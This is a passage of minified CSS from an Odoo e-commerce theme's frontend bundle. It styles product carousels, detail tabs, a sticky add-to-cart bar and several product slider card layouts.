0px rgba(0, 0, 0, 0.14); display: block; opacity: 0;}.s_wsale_products_recently_viewed .o_carousel_product_remove:hover{background: #FFC217; color: #fff;}.s_wsale_products_recently_viewed .carousel-control-prev span:before{content: "\f053";}.s_wsale_products_recently_viewed .carousel-control-next span:before{content: "\f054";}.s_wsale_products_recently_viewed .carousel-control-prev, .s_wsale_products_recently_viewed .carousel-control-next{width: 40px; height: 40px; background: #000; top: 0; bottom: 0; margin: auto; border-radius: 50%; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 1;}.s_wsale_products_recently_viewed .carousel-control-prev > span, .s_wsale_products_recently_viewed .carousel-control-next > span{padding: 0 !important;}.s_wsale_products_recently_viewed .carousel-control-prev > span:before, .s_wsale_products_recently_viewed .carousel-control-next > span:before{font-family: "FontAwesome";}.s_wsale_products_recently_viewed .carousel-control-prev span, .s_wsale_products_recently_viewed .carousel-control-next span{background: none;}.product-details-tabs{margin-top: 40px; padding-top: 40px; padding-bottom: 40px;}.product-details-tabs::after{content: ""; position: absolute; left: 0; right: 0; bottom: 0; margin: auto; height: 1px; background: radial-gradient(ellipse at center, #dee4ef 0, rgba(255, 255, 255, 0) 85%);}@media (max-width: 991px){.product-details-tabs{padding-top: 20px; padding-bottom: 20px;}}.product-details-tabs .nav-tabs{justify-content: center; border: none; position: relative;}.product-details-tabs .nav-tabs::after{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; height: 1px; background: radial-gradient(ellipse at center, #dee4ef 0, rgba(255, 255, 255, 0) 85%);}@media (max-width: 991px){.product-details-tabs .nav-tabs{-webkit-box-pack: start; justify-content: flex-start; -webkit-flex-wrap: nowrap; flex-wrap: nowrap; white-space: nowrap; overflow-y: auto; -ms-overflow-style: none; overflow: -moz-scrollbars-none; padding-bottom: 8px;}.product-details-tabs .nav-tabs::-webkit-scrollbar{width: 0 !important; display: none;}}.product-details-tabs .nav-tabs .nav-item{padding: 0 8px; position: relative;}.product-details-tabs .nav-tabs .nav-item .nav-link{box-shadow: none; color: #ababab; padding: 8px 18px; margin: 0; background: #fff !important; position: relative; font-size: 15px; font-weight: 400; z-index: 1; border: 1px solid #ddd; border-radius: 22px; display: inline-block; vertical-align: top; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.product-details-tabs .nav-tabs .nav-item .nav-link.active, .product-details-tabs .nav-tabs .nav-item .nav-link:hover{border-color: #323232; color: #fff; background-color: #323232 !important; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.product-details-tabs .tab-content{padding-top: 40px;}.recommended_product_slider_main .seaction-head{border-bottom: 1px solid #dee2e6; margin-bottom: 25px; position: relative; padding: 0 0 15px;}.recommended_product_slider_main .seaction-head:after{content: ""; position: absolute; bottom: -2px; left: 0; width: 50px; height: 3px; background: #FFC217;}.recommended_product_slider_main .seaction-head h3{margin: 0; padding: 0; font-size: 18px; color: #323232; font-weight: 600;}.as-accessory-product, .as-alternative-product{padding-top: 40px; padding-bottom: 40px;}.as-alt-product{border: 1px solid #dee2e6;}.as-alt-product .pro-img{position: relative;}.as-alt-product .pro-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-alt-product .pro-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; width: auto;}.as-alt-product .pro-info{padding: 15px 10px; text-align: center;}.as-alt-product .pro-info h6{margin: 0; font-weight: 500; font-size: 14px;}.as-alt-product .pro-info h6 a{color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}.as-product-sticky-cart{position: fixed; bottom: 0; left: 0; right: 0; background: #fff; z-index: 11; padding: 10px 15px; box-shadow: -9px 0 20px -9px rgba(0, 0, 0, 0.29); display: none;}.as-product-sticky-cart .prod_img{width: 60px; height: 60px;}.as-product-sticky-cart .prod_img img{width: 60px; height: 60px; object-fit: cover;}.as-product-sticky-cart .media{align-items: center;}.as-product-sticky-cart .media .media-body{padding-left: 15px;}.as-product-sticky-cart h6{font-size: 16px; color: #323232; text-decoration: none; display: inline-block; vertical-align: top; max-width: 100%; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}.as-product-sticky-cart .product_price{font-weight: 500; margin: 0 !important;}.as-product-sticky-cart .product_price h4{color: #FFC217; font-size: 13px; margin: 0; font-family: inherit;}.as-product-sticky-cart .product_price b{font-weight: 500;}.as-product-sticky-cart .as_add_cart{text-align: right;}.as-product-sticky-cart .as_add_cart .as-btn{vertical-align: top;}@media (max-width: 767px){.as-product-sticky-cart .left{display: none;}.as-product-sticky-cart .js_product{display: -webkit-box; display: -webkit-flex; display: flex;}.as-product-sticky-cart .js_product .as-btn{flex: 1;}.as-product-sticky-cart .js_product .as-btn + .as-btn{margin-left: 15px;}}

/* /theme_laze/static/src/scss/product-snippet.scss defined in bundle 'web.assets_frontend' */
 .o_technical_modal #category_product_slider_layout_template select#slider_category_option{height: auto !important; margin-bottom: 15px;}.as_product_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_product_slider .seaction-head{display: block;}.as_product_slider .seaction-head h2{font-size: 20px; color: #323232;}.as_product_variant_slider .seaction-head{display: none; text-align: center; padding: 30px 0; border: 1px dashed #ddd; margin: 20px 0;}.editor_enable .as_product_variant_slider .seaction-head{display: block;}.as_product_variant_slider .seaction-head h2{font-size: 20px; color: #323232;}.as-product-slider-snippet{padding-top: 50px; padding-bottom: 50px;}.container-fluid .as-product-slider-snippet .container, .container-fluid .as-product-slider-snippet .o_container_small{max-width: 100%;}.as-product-slider-snippet .as-product-tab-title{text-align: center; padding-bottom: 30px;}.as-product-slider-snippet .as-product-tab-title h4{margin: 0; padding: 0 0 20px; position: relative; font-size: 25px; font-weight: 600; color: #323232;}.as-product-slider-snippet .as-product-tab-title h4:after{content: ""; width: 50px; height: 3px; background: #FFC217; position: absolute; bottom: 0; left: 0; right: 0; margin: auto;}.as-product-slider-style-1 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-1 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-1 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-1 .as-product-tab-filter li{font-size: 14px; margin: 0 10px; font-weight: 500; cursor: pointer; text-transform: uppercase; letter-spacing: 0.025rem; position: relative; color: rgba(50, 50, 50, 0.4);}.as-product-slider-style-1 .as-product-tab-filter li:after{content: ""; position: absolute; bottom: 0; left: auto; right: 0; height: 1px; width: 0px; -webkit-transition: ease-in-out all 0.6s; transition: ease-in-out all 0.6s; background-color: currentColor;}.as-product-slider-style-1 .as-product-tab-filter li:hover:after{width: 100%; right: auto; left: 0; -webkit-transition: ease-in-out all 10ms; transition: ease-in-out all 10ms;}.as-product-slider-style-1 .as-product-tab-filter li.active{color: #323232;}.as-product-slider-style-1 .as-product-tab-filter li.active:after{width: 100%; right: auto; left: 0;}.as-product-style-1{border: 1px solid #dee2e6; background-color: #fff; border-radius: 5px; overflow: hidden;}.as-product-style-1 .as-product-thumb{position: relative;}.as-product-style-1 .as-product-thumb .as-btn-action{position: absolute; top: 0; bottom: 0; left: 0; right: 0; text-align: center; pointer-events: none; margin: auto; z-index: 1; height: 46px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; opacity: 0;}.as-product-style-1 .as-product-thumb .as-btn-action .btn{display: inline-block; background: #FFC217; color: #fff; padding: 0; border: none; line-height: 40px; height: 40px; width: 40px; border-radius: 100%; padding: 0; text-align: center; text-transform: capitalize; pointer-events: visible; opacity: 0; -webkit-transform: scale3d(0, 0, 0); transform: scale3d(0, 0, 0); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-1 .as-product-thumb .as-btn-action .btn:hover{background: #323232;}.as-product-style-1 .as-product-thumb .as-btn-action .btn.disabled, .as-product-style-1 .as-product-thumb .as-btn-action .btn[disabled]{pointer-events: none; opacity: 0.6;}.as-product-style-1 .as-product-thumb .asp-img{position: relative; display: block; width: 100%;}.as-product-style-1 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-1 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto;}.as-product-style-1 .as-product-info{padding: 20px 15px; position: relative;}.as-product-style-1 .as-product-action{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-between; align-items: center; position: absolute; left: 0; right: 0; bottom: 0; background: #fff; padding: 5px 15px; opacity: 0; border-radius: 0 0 5px 5px; box-shadow: 1px -9px 21px -5px rgba(0, 0, 0, 0.1); -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (min-width: 768px){.as-product-style-1 .as-product-action{opacity: 0;}}.as-product-style-1 .as-product-action .as-btn-cart{color: #323232; font-weight: 700; padding: 0; border: none; border-bottom: 2px solid currentColor; line-height: 26px; cursor: pointer; font-size: 14px; text-transform: uppercase; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-1 .as-product-action .as-btn-cart .fa-shopping-cart{display: none;}.as-product-style-1 .as-product-action .as-btn-cart:hover{color: #FFC217;}.as-product-style-1 .as-product-action .btn{color: #323232; font-size: 15px; box-shadow: none; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-1 .as-product-action .btn:hover{color: #FFC217;}.as-product-style-1 .as-product-action .btn.disabled{color: #FFC217; pointer-events: none;}.as-product-style-1 .as-product-title{padding-bottom: 5px;}.as-product-style-1 .as-product-title a{color: #323232; font-weight: 500; text-decoration: none; font-size: 15px;}.as-product-style-1 .as-product-title a:hover{color: #FFC217;}.as-product-style-1 .prod_rating{padding: 0 0 4px; color: rgba(50, 50, 50, 0.4); font-size: 14px;}.as-product-style-1 .prod_rating .fa-star-half-o, .as-product-style-1 .prod_rating .fa-star{color: #ffb300;}.as-product-style-1 .prod_rating span{display: none;}.as-product-style-1 .as-product-price .product_price{font-size: 14px; color: #FFC217;}.as-product-style-1 .as-product-price .product_price b{font-weight: 400;}.as-product-style-1:hover{border-color: #FFC217;}.as-product-style-1:hover .as-product-action{opacity: 1;}.as-product-style-1:hover .as-product-thumb .as-btn-action{opacity: 1;}.as-product-style-1:hover .as-product-thumb .as-btn-action .btn{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}@media (min-width: 992px){.o_container_small .as-product-slider-style-2 .col-xl-3{flex: 0 0 50%; max-width: 50%;}}.as-product-slider-style-2 .as-product-tab-filter{padding-bottom: 35px;}.as-product-slider-style-2 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-2 .as-product-tab-filter li{border: none; display: block; text-align: center; cursor: pointer; text-transform: uppercase; outline: none; overflow: hidden; position: relative; color: #fff; font-weight: 500; font-size: 15px; background-color: #323232; padding: 10px 50px; box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);}.as-product-slider-style-2 .as-product-tab-filter li:after{content: ""; position: absolute; left: 0; top: 0; height: auto; width: auto; background: #FFC217; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -webkit-transform: translateX(-98%) translateY(-25%) rotate(45deg); transform: translateX(-98%) translateY(-25%) rotate(45deg);}.as-product-slider-style-2 .as-product-tab-filter li:hover:after{-webkit-transform: translateX(-9%) translateY(-25%) rotate(45deg); transform: translateX(-9%) translateY(-25%) rotate(45deg);}.as-product-slider-style-2 .as-product-tab-filter li.active, .as-product-slider-style-2 .as-product-tab-filter li:hover{color: #fff; background-color: #FFC217;}.as-product-slider-style-2 .row{margin-left: -8px; margin-right: -8px;}.as-product-slider-style-2 .row > [class*="col-"]{padding-left: 8px; padding-right: 8px;}.as-product-style-2{display: -webkit-box; display: -webkit-flex; display: flex; background-color: #fff; margin-bottom: 8px; margin-top: 8px;}.as-product-style-2 .as-product-thumb{flex: 0 0 120px; max-width: 120px;}.as-product-style-2 .as-product-thumb .asp-img{display: block; position: relative;}.as-product-style-2 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top; width: 100%;}.as-product-style-2 .as-product-thumb .asp-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; margin: auto;}.as-product-style-2 .as-product-info{flex: 0 0 calc(100% - 120px); max-width: calc(100% - 120px); padding: 0 0px 0 15px;}.as-product-style-2 .as-product-title{padding-bottom: 2px;}.as-product-style-2 .as-product-title a{color: #323232; font-weight: 500; font-size: 14px; text-decoration: none;}.as-product-style-2 .as-product-title a:hover{color: #FFC217;}.as-product-style-2 .as-product-price .product_price{font-size: 13px; color: #FFC217;}.as-product-style-2 .as-product-price .product_price b{font-weight: 500;}.as-product-style-2 .prod_rating{padding: 0 0 4px; color: rgba(50, 50, 50, 0.4); font-size: 13px;}.as-product-style-2 .prod_rating .fa-star-half-o, .as-product-style-2 .prod_rating .fa-star{color: #ffb300;}.as-product-style-2 .prod_rating span{display: none;}.as-product-style-2 .as-cart-action{display: -webkit-box; display: -webkit-flex; display: flex; padding-top: 6px;}.as-product-style-2 .as-cart-action .btn{width: 26px; height: 26px; line-height: 24px; font-size: 11px; border-radius: 2px; margin-right: 4px; background-color: #FFC217; border: 1px solid #FFC217; color: #fff; box-shadow: none !important; text-align: center; cursor: pointer; padding: 0;}.as-product-style-2 .as-cart-action .btn:hover{border-color: #323232; background: #323232; color: #fff;}.as-product-slider-style-3 .as-product-tab-filter{padding-bottom: 35px;}.as-product-slider-style-3 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-3 .as-product-tab-filter li{font-size: 14px; font-weight: 500; margin: 0 6px; position: relative; cursor: pointer; background: #fff; padding: 10px 20px; border: 1px solid #dee2e6;}.as-product-slider-style-3 .as-product-tab-filter li:hover{color: #FFC217;}.as-product-slider-style-3 .as-product-tab-filter li.active{color: #fff; background: #FFC217; border-color: #FFC217;}.as-product-slider-style-3 .as-product-tab [class*="col-"] > form{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; height: 100%;}.as-product-style-3{border: 1px solid #dee2e6; background-color: #fff; margin-top: -1px; margin-left: -1px; min-height: calc(100% + 1px);}.as-product-style-3 .as-product-thumb{position: relative;}.as-product-style-3 .as-product-thumb .asp-img{display: block; position: relative;}.as-product-style-3 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top; width: 100%;}.as-product-style-3 .as-product-thumb .asp-img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; margin: auto;}.as-product-style-3 .as-product-info{position: relative; padding: 15px;}@media (max-width: 767px){.as-product-style-3 .as-product-info{padding: 10px;}}.as-product-style-3 .as-product-title{padding-bottom: 2px;}.as-product-style-3 .as-product-title a{color: #323232; font-weight: 500; font-size: 15px; text-decoration: none;}.as-product-style-3 .as-product-title a:hover{color: #FFC217;}.as-product-style-3 .prod_rating{padding: 0 0 4px; color: rgba(50, 50, 50, 0.4); font-size: 13px;}.as-product-style-3 .prod_rating .fa-star-half-o, .as-product-style-3 .prod_rating .fa-star{color: #ffb300;}.as-product-style-3 .prod_rating span{display: none;}.as-product-style-3 .as-product-price{position: absolute; right: 15px; bottom: 16px;}@media (max-width: 575px){.as-product-style-3 .as-product-price{position: relative; right: 0; bottom: 0;}}.as-product-style-3 .as-product-price .product_price{font-size: 14px; color: #FFC217;}.as-product-style-3 .as-product-price .product_price b{font-weight: 400;}.as-product-style-3 .as-cart-action{position: absolute; bottom: 20px; width: 100%; text-align: center;}@media (max-width: 767px){.as-product-style-3 .as-cart-action{bottom: 10px;}}.as-product-style-3 .as-cart-action .as-p-btn{width: 36px; height: 36px; line-height: 36px; border-radius: 3px; background-color: #FFC217; border: none; color: #fff; text-align: center; cursor: pointer; display: inline-block; vertical-align: top; -webkit-transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s; transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s; position: relative; margin: 0 2px;}@media (min-width: 768px){.as-product-style-3 .as-cart-action .as-p-btn{left: -10px; opacity: 0; box-shadow: 4px 4px 6px 0 rgba(0, 0, 0, 0.3);}.as-product-style-3 .as-cart-action .as-p-btn + .as-p-btn{-webkit-transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s; transition: ease left 0.35s 0.1s, ease-in-out opacity 0.35s 0.1s;}.as-product-style-3 .as-cart-action .as-p-btn + .as-p-btn + .as-p-btn{-webkit-transition: ease left 0.35s 0.2s, ease-in-out opacity 0.35s 0.2s; transition: ease left 0.35s 0.2s, ease-in-out opacity 0.35s 0.2s;}.as-product-style-3 .as-cart-action .as-p-btn + .as-p-btn + .as-p-btn + .as-p-btn{-webkit-transition: ease left 0.35s 0.3s, ease-in-out opacity 0.35s 0.3s; transition: ease left 0.35s 0.3s, ease-in-out opacity 0.35s 0.3s;}}@media (max-width: 767px){.as-product-style-3 .as-cart-action .as-p-btn{width: 30px; height: 30px; line-height: 30px; opacity: 1;}}.as-product-style-3 .as-cart-action .as-p-btn:hover{background: #323232; color: #fff;}.as-product-style-3:hover .as-cart-action .as-p-btn{left: 0; opacity: 1;}.as-product-slider-style-4 .as-product-tab-filter{padding-bottom: 35px;}.as-product-slider-style-4 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-4 .as-product-tab-filter li{font-size: 15px; font-weight: 600; color: #323232; position: relative; cursor: pointer; background: #fff; padding: 10px 20px; border: 1px solid #dee2e6; background: #ededed; margin: 0 8px; border-radius: 3px;}.as-product-slider-style-4 .as-product-tab-filter li:hover{color: #FFC217;}.as-product-slider-style-4 .as-product-tab-filter li.active{color: #fff; background: #FFC217; border-color: #FFC217;}.as-product-slider-style-4 .as-product-tab .row{margin-left: -8px; margin-right: -8px;}.as-product-slider-style-4 .as-product-tab .row > [class*="col-"]{padding-left: 8px; padding-right: 8px;}.as-product-style-4{margin-bottom: 0; width: 100%; margin: 10px 0; border: 1px solid #dee2e6; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.as-product-style-4 .as-product-thumb{position: relative;}.as-product-style-4 .as-product-thumb .asp-img{position: relative; overflow: hidden; display: block; width: 100%;}.as-product-style-4 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-4 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.as-product-style-4 .as-cart-action{position: relative; bottom: auto; right: 0; padding-bottom: 0; top: auto; left: auto; margin-top: 8px; padding: 0 !important;}.as-product-style-4 .as-cart-action .as-p-btn{background-color: #323232; color: #fff; border-radius: 4px; border: none; box-shadow: none !important; font-size: 12px; position: relative; line-height: 35px; overflow: hidden; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; padding: 0 15px 0 47px;}@media (max-width: 767px){.as-product-style-4 .as-cart-action .as-p-btn{padding: 0 7px;}}.as-product-style-4 .as-cart-action .as-p-btn:not(.btn){display: inline-block; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-4 .as-cart-action .as-p-btn .fa{display: inline-block; position: absolute; top: 0; left: 0; bottom: 0; width: 36px; text-align: center; line-height: 35px; font-size: 17px; color: #fff; background: #FFC217; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}@media (max-width: 767px){.as-product-style-4 .as-cart-action .as-p-btn .fa{display: none;}}.as-product-style-4 .as-cart-action .as-p-btn:hover{background: #FFC217; color: #fff;}.as-product-style-4 .as-cart-action .as-p-btn:hover .fa{background: #323232;}.as-product-style-4 .as-product-info{padding: 15px; text-align: center; position: relative;}@media (max-width: 767px){.as-product-style-4 .as-product-info{padding: 10;}}.as-product-style-4 .as-product-title{padding-bottom: 5px;}.as-product-style-4 .as-product-title a{color: #323232; font-weight: 400; font-size: 14px; text-decoration: none;}.as-product-style-4 .as-product-title a:hover{color: #FFC217;}.as-product-style-4 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; position: absolute; top: -32px; right: 12px;}.o_wsale_layout_list .as-product-style-4 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-4 .prod_rating i{display: none;}.as-product-style-4 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-4 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-4 .prod_rating span{font-size: 11px; color: #666; font-weight: 600; background: #fff; padding: 3px 6px; border-radius: 15px; display: inline-block; text-align: center; vertical-align: middle; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}.o_wsale_layout_list .as-product-style-4 .prod_rating span{box-shadow: none; padding: 0;}.as-product-style-4 .prod_rating span:before{content: "\f005"; font-family: FontAwesome; margin-right: 5px; color: #a7a7a7;}.as-product-style-4 .as-product-price .product_price{font-size: 14px; color: #323232;}.as-product-style-4 .as-product-price .product_price b{font-weight: 400;}.as-product-style-4 .as-product-action{position: absolute; right: 5px; top: 5px; z-index: 1; width: 46px; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: center; background: none; padding-bottom: 6px; border-radius: 0 0 30px 30px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (max-width: 767px){.as-product-style-4 .as-product-action{width: 40px;}}.as-product-style-4 .as-product-action:before{content: ""; position: absolute; top: -10px; left: -10px; border-top: 10px solid transparent; border-bottom: 10px solid #323232; border-left: 10px solid transparent; opacity: 0;}.as-product-style-4 .as-product-action .as-p-btn{background: #fff; padding: 0; width: 36px; height: 36px; line-height: 36px; color: #323232; border-radius: 50%; margin-top: 5px; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}@media (max-width: 767px){.as-product-style-4 .as-product-action .as-p-btn{width: 35px; height: 35px; line-height: 35px;}}.as-product-style-4 .as-product-action .as-p-btn:not(.o_add_wishlist){-webkit-transition: ease all 0.35s; transition: ease all 0.35s; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); opacity: 0;}.as-product-style-4 .as-product-action .as-p-btn:not(.btn){display: inline-block; border: 1px solid transparent; font-size: .85rem; text-transform: uppercase; letter-spacing: 0.02rem; cursor: pointer; font-weight: 500; text-align: center;}.as-product-style-4 .as-product-action .as-p-btn:hover{background: #FFC217; color: #fff;}.as-product-style-4 .as-product-action .o_add_wishlist{order: -1;}.as-product-style-4 .as-product-action .o_add_wishlist .fa::before{content: "\f08a";}.as-product-style-4:hover .as-product-thumb .asp-img img{-webkit-transform: scale(1.1); transform: scale(1.1);}.as-product-style-4:hover .as-product-action{opacity: 1; background: #323232; box-shadow: -12px 6px 18px -8px rgba(0, 0, 0, 0.5); top: -10px; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; -webkit-transform: scaley(1); transform: scaley(1);}.as-product-style-4:hover .as-product-action:before{opacity: 1;}.as-product-style-4:hover .as-product-action .as-p-btn:not(.o_add_wishlist){-webkit-transform: rotateY(0deg); transform: rotateY(0deg);}.as-product-style-4:hover .as-product-action .as-p-btn:not(.o_add_wishlist){opacity: 1;}.as-product-slider-style-5 .owl-carousel .owl-nav{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; margin-top: 15px; position: relative;}.as-product-slider-style-5 .owl-carousel .owl-nav:after{content: ""; position: absolute; top: 0; right: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at left, #d8d8d8 0, rgba(255, 255, 255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-5 .owl-carousel .owl-nav:before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at right, #d8d8d8 0, rgba(255, 255, 255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-5 .owl-carousel .owl-nav button{position: relative; margin: 0 8px;}.as-product-slider-style-5 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-5 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-5 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-5 .as-product-tab-filter li{font-size: 15px; margin: 0 10px; font-weight: 500; padding: 10px 20px; border-radius: 40px; border: 1px dashed #ddd; cursor: pointer; position: relative;}.as-product-slider-style-5 .as-product-tab-filter li.active, .as-product-slider-style-5 .as-product-tab-filter li:hover{border-color: #323232; color: #323232;}.as-product-style-5{margin: 5px 0; border: 1px solid #dee2e6; background-color: #fff; border-radius: 5px; -webkit-transform: translateY(0); transform: translateY(0); -webkit-transition: ease-in-out 0.35s; transition: ease-in-out 0.35s;}.as-product-style-5 .as-product-thumb{position: relative; overflow: hidden;}.as-product-style-5 .as-product-thumb .asp-img{position: relative; display: block; width: 100%;}.as-product-style-5 .as-product-thumb .asp-img:after{content: ""; padding-bottom: 100%; display: inline-block; vertical-align: top;}.as-product-style-5 .as-product-thumb .asp-img img{position: absolute; bottom: 0; left: 0; right: 0; top: 0; max-width: 100%; max-height: 100%; margin: auto; width: auto;}.as-product-style-5 .as-btn-action{position: absolute; bottom: 20px; left: 10px; width: 40px;}.as-product-style-5 .as-btn-action .btn{margin: 3px 0; text-align: center; color: #fff !important; border: none; font-size: 16px; line-height: 45px; width: 45px; height: 45px; padding: 0; border-radius: 50%; position: relative; background-color: #FFC217; left: -55px; -webkit-transition: ease left 0.35s; transition: ease left 0.35s;}.as-product-style-5 .as-btn-action .btn:hover{background: #323232; color: #fff;}.as-product-style-5 .as-btn-action .btn.disabled, .as-product-style-5 .as-btn-action .btn[disabled]{background: rgba(50, 50, 50, 0.6); opacity: 1;}.as-product-style-5 .as-btn-action .btn.o_add_wishlist.disabled .fa:before, .as-product-style-5 .as-btn-action .btn.o_add_wishlist[disabled] .fa:before{content: "\f004";}.as-product-style-5 .as-btn-action .btn + .btn{transition-delay: 0.10s;}.as-product-style-5 .as-btn-action .btn + .btn + .btn{transition-delay: 0.20s;}.as-product-style-5 .as-btn-action .btn + .btn + .btn + .btn{transition-delay: 0.30s;}.as-product-style-5 .as-product-info{position: relative; padding: 15px;}.as-product-style-5 .as-product-title{padding-bottom: 5px;}.as-product-style-5 .as-product-title a{color: #323232; font-weight: 500; font-size: 15px; text-decoration: none;}.as-product-style-5 .as-product-title a:hover{color: #FFC217;}.as-product-style-5 .prod_rating{line-height: 15px; font-size: 15px; color: #d2d2d2; position: absolute; top: -32px; right: 12px;}.o_wsale_layout_list .as-product-style-5 .prod_rating{position: relative; top: auto; right: auto; margin-bottom: 12px;}.as-product-style-5 .prod_rating i{display: none;}.as-product-style-5 .prod_rating i.fa-star-half-o ~ span:before, .as-product-style-5 .prod_rating i.fa-star ~ span:before{color: #ffb300;}.as-product-style-5 .prod_rating span{font-size: 11px; color: #666; font-weight: 600; background: #fff; padding: 3px 6px; border-radius: 15px; display: inline-block; text-align: center; vertical-align: middle; box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);}.o_wsale_layout_list .as-product-style-5 .prod_rating span{box-shadow: none; padding: 0;}.as-product-style-5 .prod_rating span:before{content: "\f005"; font-family: FontAwesome; margin-right: 5px; color: #a7a7a7;}.as-product-style-5 .as-product-price .product_price{font-size: 14px; color: #FFC217;}.as-product-style-5 .as-product-price .product_price b{font-weight: 400;}.as-product-style-5:hover .as-btn-action{opacity: 1;}.as-product-style-5:hover .as-btn-action .btn{left: 0px;}.as-product-slider-style-6 .as-product-tab-filter{padding-bottom: 35px;}@media (max-width: 767px){.as-product-slider-style-6 .as-product-tab-filter{padding-bottom: 20px;}}.as-product-slider-style-6 .as-product-tab-filter ul{margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; list-style: none; justify-content: center;}.as-product-slider-style-6 .as-product-tab-filter li{font-size: 15px; margin: 0 7px; font-weight: 600; cursor: pointer; position: relative; padding: 8px 18px; border: 1px dashed #ddd;}.as-product-slider-style-6 .as-product-tab-filter li:hover{color: #323232;}.as-product-slider-style-6 .as-product-tab-filter li.active{background: #323232; box-shadow: 0px 3px 20px -4px rgba(50, 50, 50, 0.06), 0 0 0 3px #323232; color: #fff;}.as-product-slider-style-6 .owl-carousel .owl-nav{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; margin-top: 15px; position: relative;}.as-product-slider-style-6 .owl-carousel .owl-nav:after{content: ""; position: absolute; top: 0; right: 0; bottom: 0; margin: auto; background: radial-gradient(ellipse at left, #d8d8d8 0, rgba(255, 255, 255, 0) 40%); height: 1px; width: calc(50% - 50px); z-index: -1;}.as-product-slider-style-6 .owl-carousel .owl-nav:before{content: ""; 